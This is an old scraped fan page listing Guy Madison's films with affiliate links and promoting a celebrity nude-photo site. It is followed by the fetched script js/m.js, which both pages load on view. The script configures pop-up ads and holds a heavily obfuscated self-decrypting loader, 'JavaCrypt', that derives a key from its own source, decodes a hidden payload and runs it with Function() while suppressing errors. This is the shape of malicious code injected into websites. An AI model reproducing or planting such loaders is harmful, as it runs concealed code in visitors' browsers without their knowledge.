<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Last%20Frontier,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Last Frontier, The</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/victor_mature.html" target="_newwindow">Victor Mature</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=5%20Against%20the%20House&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">5 Against the House</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/brian_keith.html" target="_newwindow">Brian Keith</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Matchmaking%20Marshal,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Matchmaking Marshal, The</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Timber%20Country%20Trouble&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Timber Country Trouble</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Titled%20Tenderfoot,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Titled Tenderfoot, The</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/clayton_moore.html" target="_newwindow">Clayton Moore</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Phantom%20Trails&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Phantom Trails</FONT></B></FONT></A><FONT COLOR="#000000">(1955)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Light's%20Diamond%20Jubilee%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Light's Diamond Jubilee (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Command,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Command, The</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Marshals%20In%20Disguise&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Marshals In Disguise</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Outlaw's%20Son&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Outlaw's Son</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Trouble%20on%20the%20Trail&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Trouble on the Trail</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Two%20Gun%20Teacher,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Two Gun Teacher, The</FONT></B></FONT></A><FONT COLOR="#000000">(1954)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Secret%20of%20Outlaw%20Flats&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Secret of Outlaw Flats</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Charge%20at%20Feather%20River,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Charge at Feather River, The</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Two-Gun%20Marshal&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Two-Gun Marshal</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Border%20City%20Rustlers&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Border City Rustlers</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Six%20Gun%20Decision&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Six Gun Decision</FONT></B></FONT></A><FONT COLOR="#000000">(1953)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Behind%20Southern%20Lines&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Behind Southern Lines</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Ghost%20of%20Crossbones%20Canyon,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Ghost of Crossbones Canyon, The</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Red%20Snow&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Red Snow</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Trail%20of%20the%20Arrow&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Trail of the Arrow</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Yellow%20Haired%20Kid,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Yellow Haired Kid, The</FONT></B></FONT></A><FONT COLOR="#000000">(1952)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Drums%20in%20the%20Deep%20South&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Drums in the Deep South</FONT></B></FONT></A><FONT COLOR="#000000">(1951)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Massacre%20River&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Massacre River</FONT></B></FONT></A><FONT COLOR="#000000">(1949)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Texas,%20Brooklyn%20and%20Heaven&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Texas, Brooklyn and Heaven</FONT></B></FONT></A><FONT COLOR="#000000">(1948)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Honeymoon&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Honeymoon</FONT></B></FONT></A><FONT COLOR="#000000">(1947)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Till%20the%20End%20of%20Time&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Till the End of Time</FONT></B></FONT></A><FONT COLOR="#000000">(1946)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Since%20You%20Went%20Away&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Since You Went Away</FONT></B></FONT></A><FONT COLOR="#000000">(1944)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/john_derek.html" target="_newwindow">John Derek</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR> <TD ALIGN="center"> <HR noshade> <P>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"><IMG 
SRC="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
ALT="Click here to buy movie posters!" BORDER="0" 
WIDTH="120" HEIGHT="60"> </A><BR><FONT FACE="verdana, helvetica, arial" SIZE="1"> 
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"> Click here to buy movie posters!</A></FONT></P>
<B>Naked Photos </B>of Guy Madison are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_guy_madison" target="_newwindow">MaleStars.com</A>.
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR> </TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Female 
Celebs</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> Guy Madison</B></FONT><BR> </FONT></P><UL> 

		<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jean_simmons.html" target="_newwindow">Jean Simmons</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sandra_milo.html" target="_newwindow">Sandra Milo</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/debbie_reynolds.html" target="_newwindow">Debbie Reynolds</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/daliah_lavi.html" target="_newwindow">Daliah Lavi</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/anne_bancroft.html" target="_newwindow">Anne Bancroft</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lauren_bacall.html" target="_newwindow">Lauren Bacall</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dorothy_dandridge.html" target="_newwindow">Dorothy Dandridge</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/joan_blondell.html" target="_newwindow">Joan Blondell</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dorothy_lamour.html" target="_newwindow">Dorothy Lamour</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/nancy_kwan.html" target="_newwindow">Nancy Kwan</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/cyd_charisse.html" target="_newwindow">Cyd Charisse</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lisa_gastoni.html" target="_newwindow">Lisa Gastoni</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/zsa_zsa_gabor.html" target="_newwindow">Zsa Zsa Gabor</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/rosalba_neri.html" target="_newwindow">Rosalba Neri</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/claudette_colbert.html" target="_newwindow">Claudette Colbert</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/teri_garr.html" target="_newwindow">Teri Garr</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/kim_novak.html" target="_newwindow">Kim Novak</A><BR></FONT>

</UL><P ALIGN="RIGHT"><script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_Guy Madison" target="_newwindow"><IMG SRC="http://www.malestars.com/img/rsid-AOH/www.malestars.com_375.gif" WIDTH="100" HEIGHT="50" BORDER="1"></A></P><P ALIGN="RIGHT">&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><BR></FONT></P></TD></TR></TABLE></td></tr><tr><td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD HEIGHT="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/m.js
body_size: 10053
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.menthunder.com/rsid-1302205/marker-happypopSB/e/",
		PopFreq: 1,
		PopWidth: 1000,
		PopHeight: 800
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");